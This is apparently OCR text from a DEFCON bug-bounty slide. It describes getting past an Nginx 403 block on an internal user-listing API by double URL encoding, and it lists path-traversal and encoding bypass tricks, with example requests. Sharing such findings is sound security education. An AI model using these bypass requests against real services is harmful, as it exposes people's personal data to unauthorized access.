 Bug #1 - Easy - Nginx 403 Bypass -> PII Leak
GET /api/internal/getAllUsers -> ❌ 403
GET /api/internal/getAllUserz -> ❓ 404 -> Conclusion: block at “getAllUsers”
GET /api/internal/./getAllUsers -> ❌ 403
GET /api/internal/getAllUser%73 -> ❌ 403
GET /api/internal/getAllUser%2573 -> ✅ 200 -> Content-Length: BIG
%73 = s
%2573 = s
Impact: 4.5mm Users PII Leaked
Bounty: $15,000-$20,000
Severity: Critical, Critical, Critical
Program: Semi-Private
Takeaways:
● Modifying internal-use software -> threat
model change
● Identify odd 403 pages
● Think about why they are there
● Know your bypass tricks
○ URL Encoding, Double URL Encoding
○ ./, /a/../,..;/,etc.
LAS
Vegas
DEFCON